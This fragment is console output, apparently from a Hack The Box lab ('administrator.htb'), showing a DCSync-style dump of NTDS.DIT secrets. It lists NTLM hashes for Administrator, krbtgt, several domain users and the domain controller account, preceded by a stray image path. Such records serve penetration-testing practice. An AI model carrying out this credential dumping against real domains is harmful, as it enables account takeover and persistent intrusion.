 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:77aa5e472630b26969a55329868e0864:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:25451b15eeabfa492d9a18442a6e914b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::